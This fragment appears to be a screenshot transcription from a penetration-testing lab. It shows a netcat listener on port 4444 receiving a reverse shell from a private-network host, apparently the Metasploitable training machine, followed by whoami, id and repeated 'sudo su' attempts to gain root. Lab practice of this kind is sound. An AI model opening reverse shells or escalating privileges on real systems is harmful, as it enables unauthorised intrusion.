 listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.110] 51142
whoami
msfadmin
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46
(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
sudo su
sudo su